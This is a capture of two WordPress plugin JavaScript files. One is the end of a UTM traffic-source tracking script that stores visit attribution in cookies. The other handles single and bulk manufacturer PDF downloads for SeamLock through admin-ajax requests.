        const utmTags = getUtmTags();
        const paidUrlData = getPaidUrlData(urlParamsObject, clickIdentifiers);
        const searchEngineData = getSearchEngineData(referringDomain, urlParamsObject, searchEngines);

        const queryString = new URLSearchParams(window.location.search);
        const customParams = {};
        if (Array.isArray(wpgens_utm.trackingParams) && wpgens_utm.trackingParams.length > 0) {
            wpgens_utm.trackingParams.forEach((key) => {
                const value = queryString.get(key);
                if (value !== null) {
                    customParams[key] = decodeURIComponent(value);
                }
            });
        }

        let source = '(Direct)';
        let medium = '';
        let campaign = utmTags ? utmTags.campaign || '' : '';
        let content = utmTags ? utmTags.content || '' : '';
        let term = utmTags ? utmTags.term || '' : '';

        // Set source
        if (utmTags && utmTags.source) {
            source = utmTags.source;
        } else if (referringDomain) {
            source = searchEngines[referringDomain]?.n || referringDomain;
        }

        // Set medium
        if (utmTags && utmTags.medium) {
            medium = utmTags.medium;
        } else if (paidUrlData) {
            medium = 'cpc';
        } else if (socialNetworks.includes(referringDomain)) {
            medium = 'social';
        } else if (searchEngineData) {
            medium = 'organic';
        } else if (referringDomain) {
            medium = 'referral';
        }

        let type = '(Direct)';
        if (paidUrlData) {
            type = 'cpc';
        } else if (socialNetworks.includes(referringDomain)) {
            type = 'social';
        } else if (searchEngineData) {
            type = 'organic';
        } else if (referringDomain) {
            type = 'referral';
        }

        return {
            url: window.location.href,
            lpt: new Date().toISOString(),
            lp: typeof window.location.pathname !== 'undefined' ? window.location.pathname : '/',
            type: type,
            referrer: referringDomain,
            source: source,
            medium: medium,
            campaign: campaign,
            content: content,
            term: term,
            ga_c_id: get_ga_clientid(),
            device: getDevice(),
            browser: getBrowser(),
            custom_params: customParams,
        };
    }

    function wpgensUTMManageCookies() {
        try {
            const source = getTrafficSource();
            const existingData = wpgensUTMCookieManage.get('wpg_last');
            if (JSON.stringify(existingData) !== JSON.stringify(source)) {
                wpgensUTMCookieManage.set('wpg_last', JSON.stringify(source), wpgens_utm.cookieTime || 7);
            }
            return source;
        } catch (e) {
            console.log(e);
        }
    }

    function getFirstPage() {
        if (!wpgensUTMCookieManage.get('wpg_first')) {
            wpgensUTMCookieManage.set('wpg_first', JSON.stringify(getTrafficSource()), 90);
        }
    }

    // Dont run on checkout page - need to test this
    if (!window.location.href.includes(wpgens_utm.checkoutUrl)) {
        wpgensUTMManageCookies();
        getFirstPage();
    }

    setUniqueSessionID();
})();


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4
body_size: 852
content:
jQuery(document).ready(function($) {

    /**
     * Single-manufacturer PDF download (unchanged behaviour)
     */
    $('.manufacturers-list').on('click', '.download-btn-pdf', function(event) {
        event.preventDefault();

        const manufacturer = $(this).data('manufacturer');

        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'generate_pdf',
                manufacturer: manufacturer
            },
            xhrFields: {
                responseType: 'blob'
            },
            success: function(blob) {
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'SeamLock - ' + manufacturer + '.pdf';
                document.body.appendChild(a);
                a.click();
                a.remove();
                window.URL.revokeObjectURL(url);
            }
        });
    });

    /**
     * Bulk “Download All PDFs” – admin only
     * - If a job is already running, ask to stop & restart.
     */
    $(document).on('click', '#manufacturer-download-all', function(e) {
        e.preventDefault();

        if (!window.manufacturerPdfBulk || !manufacturerPdfBulk.nonce) {
            alert('Security error: missing nonce.');
            return;
        }

        const $btn = $(this);

        const startBulk = function(forceRestart) {
            $btn.prop('disabled', true);

            const data = {
                action: 'manufacturer_start_bulk_pdfs',
                nonce: manufacturerPdfBulk.nonce
            };

            if (forceRestart) {
                data.force_restart = 1;
            }

            $.post(ajaxurl, data)
                .done(function(response) {
                    if (response && response.success) {
                        const msg = response.data && response.data.message
                            ? response.data.message
                            : 'Bulk PDF generation has started. You will receive an email when it is finished.';
                        alert(msg);

                    } else if (response && response.data && response.data.code === 'job_running') {
                        // A job is already running – ask user if they want to restart.
                        var info = '';
                        if (response.data.progress && typeof response.data.progress.total !== 'undefined') {
                            info = '\n\nCurrent job: '
                                + (response.data.progress.total - response.data.progress.remaining)
                                + ' of ' + response.data.progress.total + ' manufacturers completed.';
                        }

                        if (confirm('A bulk PDF generation job is already running.' + info + '\n\nDo you want to stop it and start again from the beginning?')) {
                            // Second call with force_restart=1
                            startBulk(true);
                            return;
                        } else {
                            alert('Existing bulk job will continue running.');
                        }

                    } else {
                        const msg = response && response.data && response.data.message
                            ? response.data.message
                            : 'Could not start bulk PDF generation. Please check the logs.';
                        alert(msg);
                    }
                })
                .fail(function() {
                    alert('Could not start bulk PDF generation. Please try again.');
                })
                .always(function() {
                    $btn.prop('disabled', false);
                });
        };

        if (!confirm('This will generate PDFs for ALL manufacturers in the CSV in the background.\n\nYou will receive an email when everything is ready.\n\nContinue?')) {
            return;
        }

        startBulk(false);
    });

});
